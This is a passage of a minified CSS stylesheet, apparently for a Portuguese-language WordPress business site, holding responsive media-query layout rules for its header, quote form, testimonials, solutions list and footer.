15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:12px 6px;padding:9px 22px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:12px;line-height:16px}#header .header-itens .header-social{padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:28%}#slider .cotacao{width:88%;padding:35px 35px}#lateral-icones-custom{top:67%}#escolha{padding:180px 0 40px}#escolha .escolha-direita{padding:0 50px 0 50px!important}#escolha .escolha-igual{padding:0 50px 0 50px}#funciona .funciona-titles{top:10%}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:36%!important}#funciona .owl-item:nth-of-type(2) .funciona-slide-item .img-objeto{top:36%!important}#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto{top:37%}.img-objeto{width:600px!important}.img-numero{width:205px!important}.red-recorte{bottom:26px}#utiliza{margin-top:-121px}#utiliza .utiliza-titles .utiliza-title-2{font-size:36px;line-height:40px}#utiliza .owl-dots{top:75%;left:10%}#utiliza .calculo-externo{margin-top:-20px;left:24%}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:30%;left:10%}.utiliza-pessoal{top:42%;left:41%}.utiliza-pessoal .utiliza-title{font-size:30px;line-height:34px;margin-top:10px}.utiliza-pessoal .utiliza-subtitle{font-size:14px;line-height:18px;margin:10px 0 10px;width:150px}#solucoes{padding:230px 0 0}#novidades{padding:20px 45px 10px}#novidades .container-fluid{width:100%}#depoimentos .owl-dots{left:10%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(500 / 1921 * 100%)}.depoimentos-texto{left:10%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts{left:36%}.depoimentos-two{top:12%;left:43.5%}.depoimentos-tri{top:50%;left:67.5%}#news .news-externo{padding:20px 310px 20px 280px}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 20px}.footer-footer .footer-primario h1{font-size:22px;line-height:26px;margin-right:30px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;margin-right:50px}}@media (min-width:992px) and (max-width:1199px){#header .header-itens{padding:40px 15px 0}#header .header-itens .logo{width:150px}#header .header-itens .logo a img{width:100%}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:8px 15px}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{font-size:0;background-position:12px 6px;padding:9px 22px}#header .header-itens .header-contato{width:auto}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{display:none;font-size:12px;line-height:16px}#header .header-itens .header-social{padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:28%}.slide-texto h1{font-size:42px;line-height:46px}.slide-texto p{font-size:30px;line-height:34px}#slider .cotacao{display:block;width:88%;padding:35px 35px}#slider .cotacao .cotacao-texto{margin-bottom:10px;padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 265px 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:calc(50% - 10px)}#lateral-icones-custom{top:67%}#lateral-icones-custom .lateral-icones-externo .custom-icone{width:65px;height:65px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto{display:none}#escolha{padding:230px 0 40px}#escolha .escolha-direita{padding:0 50px 0 50px!important}#escolha .escolha-direita .escolha-paragrafo{padding-left:50px}#escolha .escolha-igual{padding:0 50px 0 50px}#escolha .escolha-igual .escolha-paragrafo{padding-right:50px}#funciona .funciona-titles{top:10%}.img-objeto{top:26%;left:50%;width:450px!important}.img-numero{width:180px!important;top:20%;left:7%}.funciona-texto{top:40%;left:24%}.red-recorte{bottom:15px}.red-recorte img{width:430px}#utiliza{margin-top:-92px}#utiliza .utiliza-titles .utiliza-title-2{font-size:32px;line-height:36px}#utiliza .owl-dots{top:80%;left:7%}#utiliza .calculo-externo{margin-top:-20px;left:23%}#utiliza .calculo-externo .calculo-title{font-size:36px;line-height:40px}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:30%;left:7.4%}.utiliza-texto .utiliza-subtitle{font-size:34px;line-height:38px}.utiliza-pessoal{top:42%;left:41%}.utiliza-pessoal .utiliza-title{font-size:26px;line-height:30px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px}.utiliza-pessoal .btn-utiliza-custom{padding:8px 15px;font-size:10px;line-height:14px}#solucoes{padding:230px 0 0}#solucoes .solucoes-lista{width:990px;padding:10px 0}#novidades .container-fluid{width:100%}#novidades .novidades-card{margin:0 0}#novidades .novidades-card .novidades-externo{padding:30px 15px 15px 15px}#depoimentos .owl-dots{left:5%}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-texto{left:5%;width:300px}.depoimentos-texto .depoimentos-title{font-size:26px;line-height:30px}.depoimentos-texto .depoimentos-subtitle{font-size:28px;line-height:32px}.depoimentos-texto .depoimentos-textos{font-size:12px;line-height:16px;margin-top:10px}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:11px;line-height:15px}.depoimentos-firts{top:80%;left:35%;width:300px}.depoimentos-two{top:14%;left:34%}.depoimentos-tri{top:61%;left:66%;width:268px}.depoimentos-for{top:10%;left:65%;width:300px}#news .news-externo{padding:20px 100px 20px 100px}.footer_fundo_mapa .footer_conteudo .header_footer{width:67%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px}.footer-footer{padding:10px 15px}.footer-footer .footer-primario h1{font-size:20px;line-height:24px;margin-right:20px}.footer-footer .footer-primario p{font-size:16px;line-height:18px;margin-right:40px}}@media (min-width:768px) and (max-width:991px){.navbar-collapse.collapsing .navbar-nav{display:block;position:fixed;top:0;bottom:0;left:-45%;height:auto;width:45%;transition:all 0.3s ease;background-color:#121845;padding:20px 0;text-align:center}.navbar-collapse.show .navbar-nav{position:fixed;top:0;bottom:0;left:0;flex-direction:column;height:auto;width:45%;box-shadow:0 .5rem 1rem rgb(0 0 0 / .5);transition:left 0.5s ease;background-color:#121845;padding:20px 0;text-align:center}.btn-fechar{opacity:1;margin-right:30px;margin-bottom:20px}.btn-fechar span{font-size:26px;color:#fff}#header .header-itens{padding:40px 30px 0}#header .header-itens .logo{width:200px;order:1}#header .header-itens .logo a img{width:100%}#header .header-itens #menu{order:4}#header .header-itens #menu .btn-menu-externo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .header-fechar{display:block!important;height:47px!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:0}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:12px;line-height:16px;padding:10px 20px;border:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-position:12px 6px;padding:9px 22px;font-size:12px;line-height:16px;padding:10px 20px;border:none}#header .header-itens .header-contato{order:2;padding-left:20px}#header .header-itens .header-contato .header-tels .header-telefones p{font-size:12px;line-height:16px}#header .header-itens .header-social{order:3;border-left:none;padding-left:20px}#header .header-itens .header-social .header-links{margin-right:15px}.slide-texto{top:10%;left:10%}.slide-texto h1{font-size:36px;line-height:40px}.slide-texto p{font-size:28px;line-height:32px}#slider .owl-dots{top:72%;left:10%}#slider .cotacao{display:block;width:88%;padding:20px 25px}#slider .cotacao .cotacao-texto{padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 265px 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:calc(50% - 10px)}#slider .cotacao .cotacao-form .form-cotacao .btn-custom-cotacao{padding:10px 25px;height:67px;font-size:16px;line-height:20px;transform:translate(0);margin-left:5px}#slider .owl-dot{top:75%;left:10%;bottom:auto}#lateral-icones-custom{top:67%}#lateral-icones-custom .lateral-icones-externo .custom-icone{width:65px;height:65px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto{display:none}#escolha{padding:270px 0 40px}#escolha .escolha-direita{padding:0 50px 0 40px!important}#escolha .escolha-direita .escolha-paragrafo{padding-left:8px}#escolha .escolha-igual{padding:0 50px 0 50px}#escolha .escolha-igual .escolha-paragrafo{padding-right:8px}#funciona .funciona-titles{top:10%}#funciona .funciona-titles .funciona-title-1{font-size:20px;line-height:24px}#funciona .funciona-titles .funciona-title-2{font-size:34px;line-height:38px}#funciona .owl-dot{top:41%;left:7%}.img-objeto{top:26%;left:50%;width:350px!important}.img-numero{width:90px!important;top:20%;left:11%}.funciona-texto{top:34%;left:23%}.funciona-texto h1{font-size:14px;line-height:18px}.funciona-texto p{font-size:12px;line-height:16px;margin:5px 0 5px;width:225px}.funciona-texto .btn-funciona-custom{font-size:10px;line-height:14px}.funciona-texto img{width:30px!important}.red-recorte{bottom:15px}.red-recorte img{width:300px}#utiliza{margin-top:-69px}#utiliza .utiliza-titles .utiliza-title-1{font-size:16px;line-height:20px}#utiliza .utiliza-titles .utiliza-title-2{font-size:20px;line-height:24px}#utiliza .owl-dots{top:72%;left:7%}#utiliza .calculo-externo{margin-top:-20px;left:26%}#utiliza .calculo-externo .calculo-title{font-size:22px;line-height:26px}#utiliza .calculo-externo .calculo-subtitle{font-size:16px;line-height:20px;margin:10px 0}#utiliza .calculo-externo .btn-calculo-custom{font-size:10px;line-height:16px}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:39%;left:7.4%}.utiliza-texto .utiliza-title{font-size:14px;line-height:18px}.utiliza-texto .utiliza-subtitle{font-size:18px;line-height:22px;width:230px}.utiliza-pessoal{top:50%;left:40%}.utiliza-pessoal .utiliza-title{font-size:18px;line-height:22px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px;display:none}.utiliza-pessoal .btn-utiliza-custom{font-size:10px;line-height:14px;margin-top:5px;padding:8px 15px}#solucoes{padding:140px 0 0}#solucoes .solucoes-lista{width:700px;padding:10px 0}#solucoes .solucoes-lista:nth-of-type(2){width:650px}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:105px;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{top:20%;width:50px;height:50px}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{top:16%;left:23%;font-size:18px;line-height:22px}#novidades{padding:20px 60px 10px}#novidades .container-fluid{width:100%}#novidades .novidades-card{margin:0 0;margin-bottom:30px}#novidades .novidades-card .novidades-externo{padding:30px 15px 15px 15px}#formulario .form-externo{left:30%;width:350px}#formulario .form-externo .formulario-titles .formulario-title{font-size:16px;line-height:20px}#formulario .form-externo .nav .nav-item .nav-link{padding-top:25px;font-size:11px;line-height:14px}#formulario .img-carregamento{left:53%}#depoimentos .owl-dots{left:5%}#depoimentos .owl-item{padding-bottom:0}#depoimentos #depoimentos-slider{padding:80px 0}.depoimentos-texto{left:5%;width:300px}.depoimentos-texto .depoimentos-title{font-size:26px;line-height:30px}.depoimentos-texto .depoimentos-subtitle{font-size:28px;line-height:32px}.depoimentos-texto .depoimentos-textos{font-size:12px;line-height:16px;margin-top:10px}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 20px 15px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:11px;line-height:15px}.depoimentos-firts{top:27%;left:45%}.depoimentos-two{display:none;top:14%;left:34%}.depoimentos-tri{display:none;top:61%;left:66%;width:268px}.depoimentos-for{display:none;top:10%;left:65%;width:300px}#perguntas{padding:80px 60px}#news .news-externo{padding:20px 100px 20px 100px}.footer_fundo_mapa .footer_conteudo .header_footer{width:82%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px;left:17.5%}.footer-footer{padding:10px 15px}.footer-footer .footer-primario h1{font-size:18px;line-height:22px;margin-right:20px}.footer-footer .footer-primario p{font-size:12px;line-height:16px;margin-right:40px}.footer-social-externo{padding:30px 70px 30px 10px}.footer-infor{padding:30px 10px 30px 10px}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:12px;line-height:14px}.footer-infor .footer-information-externo .footer-chat{width:250px}.footer-infor .footer-information-externo .footer-chat img{width:100%}}@media (max-width:767px){div.wpcf7 .wpcf7-response-output{right:5%;bottom:-10px;max-width:90%}}@media (min-width:576px) and (max-width:767px){.navbar-collapse.collapsing .navbar-nav{display:block;position:fixed;top:0;bottom:0;left:-45%;height:auto;width:45%;transition:all 0.3s ease;background-color:#121845;padding:20px 0;text-align:center}.navbar-collapse.show .navbar-nav{position:fixed;top:0;bottom:0;left:0;flex-direction:column;height:auto;width:45%;box-shadow:0 .5rem 1rem rgb(0 0 0 / .5);transition:left 0.5s ease;background-color:#121845;padding:20px 0;text-align:center}.btn-fechar{opacity:1;margin-right:30px;margin-bottom:20px}.btn-fechar span{font-size:26px;color:#fff}#header .header-itens{padding:40px 15px 0}#header .header-itens .logo{width:180px;order:1}#header .header-itens .logo a img{width:100%}#header .header-itens #menu{order:4}#header .header-itens #menu .btn-menu-externo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .header-fechar{display:block!important;height:47px!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:0}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-position:12px 6px;padding:9px 22px;font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens .header-contato{order:2;padding-left:20px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{display:none;font-size:10px;line-height:14px}#header .header-itens .header-social{order:3;border-left:none;padding-left:10px}#header .header-itens .header-social .header-links{margin-right:10px}.slide-texto{top:10%;left:10%}.slide-texto h1{font-size:26px;line-height:30px}.slide-texto p{font-size:22px;line-height:26px}#slider .owl-dots{top:72%;left:10%}#slider .cotacao{display:block;width:88%;padding:20px 25px;position:static;transform:none;margin:30px auto}#slider .cotacao .cotacao-texto{padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle{white-space:normal}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 0 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:100%;margin-left:0;margin-right:0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit{position:static;transform:none;width:100%;margin-top:5px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:hover,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:focus,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:active{transform:scale(1.1)}#slider .owl-dot{top:75%;left:10%;bottom:auto}#lateral-icones .lateral-icones-externo .lateral-icones-item{width:40px;height:40px;margin:8px 0}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum{width:auto!important;height:43px!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum a .lateral-icones-texto{display:none}#lateral-icones .lateral-icones-externo .lateral-icones-item a img{width:20px;height:20px}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone{width:40px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone a img{width:20px;height:20px}#lateral-icones-custom{top:60%}#home #escolha{padding:20px 0 40px}#home #escolha:before{top:59.5%;width:72%;height:1px}#home #escolha:after{top:57%}#home #escolha .escolha-direita{padding:0 50px 0 40px!important;text-align:center}#home #escolha .escolha-direita .escolha-paragrafo{padding-left:8px}#home #escolha .escolha-igual{padding:80px 50px 0 50px;text-align:center}#home #escolha .escolha-igual .escolha-paragrafo{padding-right:8px}#funciona .funciona-titles{top:10%}#funciona .funciona-titles .funciona-title-1{font-size:18px;line-height:22px}#funciona .funciona-titles .funciona-title-2{font-size:30px;line-height:34px}#funciona .owl-dots{top:40%;left:5%}.img-objeto{top:27%;left:52%;width:250px!important}.img-numero{width:60px!important;top:20%;left:10%}.funciona-texto{top:31%;left:21%}.funciona-texto h1{font-size:12px;line-height:16px}.funciona-texto p{font-size:10px;line-height:14px;margin:5px 0 5px;width:200px}.funciona-texto .btn-funciona-custom{font-size:10px;line-height:14px}.funciona-texto img{width:30px!important}.red-recorte{bottom:15px}.red-recorte img{width:205px}#utiliza{margin-top:-53px}#utiliza .utiliza-titles .utiliza-title-1{font-size:14px;line-height:18px}#utiliza .utiliza-titles .utiliza-title-2{font-size:18px;line-height:22px}#utiliza .owl-dots{top:72%;left:7%}#utiliza .calculo-externo{margin-top:-14px;left:29%}#utiliza .calculo-externo .calculo-title{font-size:16px;line-height:20px}#utiliza .calculo-externo .calculo-subtitle{font-size:12px;line-height:16px;margin:5px 0}#utiliza .calculo-externo .btn-calculo-custom{font-size:10px;line-height:14px}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:39%;left:7.4%}.utiliza-texto .utiliza-title{font-size:12px;line-height:16px}.utiliza-texto .utiliza-subtitle{font-size:14px;line-height:18px;width:170px}.utiliza-pessoal{top:50%;left:40%}.utiliza-pessoal .utiliza-title{font-size:16px;line-height:20px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px;display:none}.utiliza-pessoal .btn-utiliza-custom{font-size:10px;line-height:14px;margin-top:5px;padding:8px 15px}#solucoes{padding:115px 0 0}#solucoes .solucoes-lista{width:500px;padding:10px 0}#solucoes .solucoes-lista:nth-of-type(2){width:450px}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:80px;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{top:20%;width:40px;height:40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto{font-size:12px;line-height:16px}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{top:12%;left:24%;font-size:12px;line-height:16px}#solucoes .solucoes-lista .solucoes-item-dif{margin-top:-30px}#novidades{padding:20px 40px 10px}#novidades .container-fluid{width:100%}#novidades .novidades-card{margin:0 0;margin-bottom:30px}#novidades .novidades-card .novidades-externo{padding:20px 10px 10px 10px}#formulario .form-externo{left:30%;width:320px;padding:20px}#formulario .form-externo .formulario-titles .formulario-title{font-size:16px;line-height:20px}#formulario .form-externo .nav .nav-item .nav-link{padding-top:25px;font-size:11px;line-height:14px}#formulario .img-carregamento{left:53%}#depoimentos{height:auto}#depoimentos .owl-dots{left:5%}#depoimentos .owl-item{padding-bottom:0}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(700 / 1921 * 100%)}.depoimentos-texto{left:5%;width:300px}.depoimentos-texto .depoimentos-title{font-size:18px;line-height:22px}.depoimentos-texto .depoimentos-subtitle{font-size:18px;line-height:22px;width:200px}.depoimentos-texto .depoimentos-textos{font-size:10px;line-height:14px;margin-top:10px;width:180px}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 15px 10px}.depoimentos-firts .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-two .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-tri .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-for .depoimentos-pessoal .depoimentos-pessoa{width:60px;height:60px;left:-30px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:11px;line-height:15px}.depoimentos-firts{top:16%;left:38%;width:308px}.depoimentos-two{display:none;top:14%;left:34%}.depoimentos-tri{display:none;top:61%;left:66%;width:268px}.depoimentos-for{display:none;top:10%;left:65%;width:300px}#perguntas{padding:60px 50px}#news .news-externo{padding:20px 100px 20px 100px}.footer_fundo_mapa .footer_conteudo .header_footer{width:82%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .header_footer p{font-size:12px;padding:20px 0 20px 15px}.footer_fundo_mapa .footer_conteudo .header_footer input{margin:17px 10px}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px;left:9.2%}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais{padding:14px}.footer-footer{padding:10px 15px}.footer-footer .footer-primario h1{display:none;font-size:18px;line-height:22px;margin-right:20px}.footer-footer .footer-primario p{font-size:12px;line-height:16px;margin-right:40px}.footer-social-externo{padding:30px 70px 30px 10px}.footer-infor{padding:30px 10px 30px 10px}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:12px;line-height:14px}.footer-infor .footer-information-externo .footer-chat{width:250px}.footer-infor .footer-information-externo .footer-chat img{width:100%}}@media (min-width:320px) and (max-width:575px){.navbar-collapse.collapsing .navbar-nav{display:block;position:fixed;top:0;bottom:0;left:-80%;height:auto;width:45%;transition:all 0.3s ease;background-color:#121845;padding:20px 0;text-align:center}.navbar-collapse.show .navbar-nav{position:fixed;top:0;bottom:0;left:0;flex-direction:column;height:auto;width:80%;box-shadow:0 .5rem 1rem rgb(0 0 0 / .5);transition:left 0.5s ease;background-color:#121845;padding:20px 0;text-align:center}.btn-fechar{opacity:1;margin-right:30px;margin-bottom:20px}.btn-fechar span{font-size:26px;color:#fff}#header .header-itens{padding:15px 15px 0}#header .header-itens .logo{width:180px;order:1}#header .header-itens .logo a img{width:100%}#header .header-itens #menu{order:4}#header .header-itens #menu .btn-menu-externo{display:block}#header .header-itens #menu .btn-menu-externo .btn-menu-custom{padding:5px 10px}#header .header-itens #menu .btn-menu-externo .btn-menu-custom .header-menu-texto{font-size:12px}#header .header-itens #menu #navbarNav .navbar-nav .header-fechar{display:block!important;height:47px!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:0}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-position:12px 6px;padding:9px 22px;font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens .header-contato{order:2;padding-left:20px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{display:none;font-size:10px;line-height:14px}#header .header-itens .header-social{order:3;border-left:none;padding-left:10px}#header .header-itens .header-social .header-links{margin-right:10px}.slide-texto{top:33%;left:5%}.slide-texto h1{font-size:18px;line-height:22px}.slide-texto p{font-size:14px;line-height:18px;margin-top:3px}#slider .owl-dots{top:72%;left:15%}#slider .cotacao{display:block;width:72%;padding:10px;position:static;transform:none;margin:30px auto}#slider .cotacao .cotacao-texto{padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle{font-size:14px;line-height:18px;white-space:normal}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 0 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:100%;margin-left:0;margin-right:0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit{position:static;transform:none;width:100%;margin-top:5px;padding:15px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:hover,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:focus,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:active{transform:scale(1.1)}#slider .owl-dot{top:75%;left:10%;bottom:auto}#lateral-icones{width:auto;height:auto}#lateral-icones .lateral-icones-externo{width:auto;height:auto}#lateral-icones .lateral-icones-externo .lateral-icones-item{width:40px;height:40px;margin:8px 0}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(2){top:50px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(3){top:100px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(4){top:150px}#lateral-icones .lateral-icones-externo .lateral-icones-item:hover{width:200px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a{top:6px;left:12px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:focus{top:6px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-title{font-size:12px;line-height:16px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-subtitle{font-size:10px;line-height:14px}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum{width:auto!important;height:43px!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum a .lateral-icones-texto{display:none}#lateral-icones .lateral-icones-externo .lateral-icones-item a img{width:25px!important;height:30px!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone{width:40px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone a img{width:20px;height:20px}#lateral-icones-custom{top:56%}#home #escolha{padding:20px 0 40px}#home #escolha:before{top:63%;width:72%;height:1px}#home #escolha:after{top:61%}#home #escolha .escolha-direita{padding:0 25px 0 25px!important;text-align:center}#home #escolha .escolha-direita .escolha-paragrafo{padding-left:8px}#home #escolha .escolha-igual{padding:80px 25px 0 25px;text-align:center}#home #escolha .escolha-igual .escolha-paragrafo{padding-right:8px}#funciona .funciona-titles{top:10%}#funciona .funciona-titles .funciona-title-1{font-size:12px;line-height:16px}#funciona .funciona-titles .funciona-title-2{font-size:14px;line-height:18px}#funciona .owl-dots{top:35%;left:5%}.img-objeto{top:27%;left:52%;width:200px!important;display:none!important}.img-numero{width:70px!important;top:20%;left:10%}.funciona-texto{top:30%;left:30%}.funciona-texto h1{font-size:10px;line-height:14px;margin-top:5px}.funciona-texto p{font-size:10px;line-height:14px;margin:5px 0 5px;width:200px}.funciona-texto .btn-funciona-custom{font-size:10px;line-height:14px;display:none}.funciona-texto img{width:25px!important}.red-recorte{bottom:23px}.red-recorte img{width:100px}.funciona-slide-item{padding-bottom:calc(1100 / 1580 * 100%)}#utiliza{margin-top:-43px}#utiliza .utiliza-titles .utiliza-title-1{font-size:14px;line-height:18px;display:none}#utiliza .utiliza-titles .utiliza-title-2{font-size:12px;line-height:16px}#utiliza .owl-dots{top:72%;left:7%}#utiliza .calculo-externo{margin-top:-4px;left:24%}#utiliza .calculo-externo .calculo-title{font-size:12px;line-height:16px}#utiliza .calculo-externo .calculo-subtitle{font-size:8px;line-height:12px;margin:5px 0}#utiliza .calculo-externo .calculo-subtitle br{display:none}#utiliza .calculo-externo .btn-calculo-custom{font-size:8px;line-height:12px;padding:5px 8px}#utiliza .img-grande{bottom:-36%}.utiliza-slide-item{padding-bottom:calc(1000 / 1921 * 100%)}.utiliza-texto{top:39%;left:7.4%}.utiliza-texto .utiliza-title{font-size:12px;line-height:16px;display:none}.utiliza-texto .utiliza-subtitle{font-size:12px;line-height:16px;width:137px;margin:0}.utiliza-pessoal{top:50%;left:37%}.utiliza-pessoal .utiliza-title{font-size:12px;line-height:14px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px;display:none}.utiliza-pessoal .btn-utiliza-custom{font-size:8px;line-height:12px;margin-top:5px;padding:5px 8px}#solucoes{padding:70px 0 0}#solucoes .solucoes-titles .solucoes-title{font-size:18px;line-height:22px}#solucoes .solucoes-titles .solucoes-subtitle{font-size:26px;line-height:30px}#solucoes .solucoes-lista{width:320px;padding:10px 0;flex-wrap:wrap}#solucoes .solucoes-lista:nth-of-type(2){width:290px}#solucoes 